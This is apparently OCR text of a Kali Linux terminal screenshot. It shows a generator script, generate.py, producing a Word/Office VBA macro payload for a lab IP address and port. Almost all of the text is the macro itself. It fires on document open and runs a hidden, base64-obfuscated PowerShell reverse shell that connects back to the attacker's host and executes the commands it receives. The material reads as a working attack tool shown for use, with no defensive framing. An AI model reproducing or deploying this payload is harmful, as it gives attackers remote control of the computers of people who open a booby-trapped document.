 1 2 3 4 4 2 10.0.0.114 16:23
kali@kali: ~/macro_reverse_shell
File Actions Edit View Help
(kali㉿kali)-[~/macro_reverse_shell]
$ python3 generate.py
Usage: ./payload <IP> <PORT>
(kali㉿kali)-[~/macro_reverse_shell]
$ python3 generate.py 10.0.0.114 31337
Sub AutoOpen()
AutoOpenMacro
End Sub
Sub Document_Open()
AutoOpenMacro
End Sub
Sub AutoOpenMacro()
Dim Str as String
Str = Str + "powershell.exe -nop -w hidden -e JABjAGwAaQBlAG4Ad"
Str = Str + "AAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdAB"
Str = Str + "lAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDA"
Str = Str + "GwAaQBlAG4AdAAoACIAMQAwAC4AMAAuADAALgAxADEANAAiACw"
Str = Str + "AMwAxADMAMwA3ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAY"
Str = Str + "wBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwB"
Str = Str + "bAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuA"
Str = Str + "C4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACg"
Str = Str + "AJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJ"
Str = Str + "ABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATAB"
Str = Str + "lAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhA"
Str = Str + "HQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQ"
Str = Str + "AeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAd"
Str = Str + "AAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB"
Str = Str + "0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkA"
Str = Str + "GkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHg"
Str = Str + "AIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AU"
Str = Str + "wB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgA"
Str = Str + "gAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgA"
Str = Str + "CIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4"
Str = Str + "AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZ"
Str = Str + "QB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQB"
Str = Str + "JACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhA"
Str = Str + "GMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACg"
Str = Str + "AJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAe"
Str = Str + "QB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQA"
Str = Str + "uAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDA"
Str = Str + "GwAbwBzAGUAKAApAA=="
CreateObject("Wscript.Shell").Run Str
End Sub